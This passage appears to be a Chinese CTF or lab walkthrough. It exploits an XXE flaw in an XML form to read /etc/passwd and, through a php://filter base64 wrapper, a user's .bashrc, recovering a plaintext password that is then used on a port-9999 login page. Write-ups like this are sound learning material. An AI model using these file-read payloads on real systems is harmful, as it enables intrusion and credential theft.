
发现该页面是一个xml文件,且提交会返回存在email标签内的内容,猜测email标签内为回显位,目标可能存在XXE漏洞
结合XXE漏洞,尝试读取/etc/passwd文件


在读取到的信息中发现saket用户为可登录账号
尝试读取/home/saket/.bashrc (/bin/bash的配置文件)
使用php封装器/伪协议结合Base64编码读取:
1 | php://filter/convert.base64-encode/resource=/home/saket/.bashrc |


解码后成功读取到用户名admin和密码Saket!#$%@!!
但是回忆之前的诸多页面中好像并不存在登录页面
仔细想想 9999端口还没有查看过
4.访问9999端口

又惊又喜 是一个登录页面 将刚才得到的账号密码输入

结果显示报错
尝试使用saket作为用户名 密码不变

登陆成功!页面提示需要知道我的名字 那么如何才能让他知道我的名字呢? 尝试name参数提交名字!!!
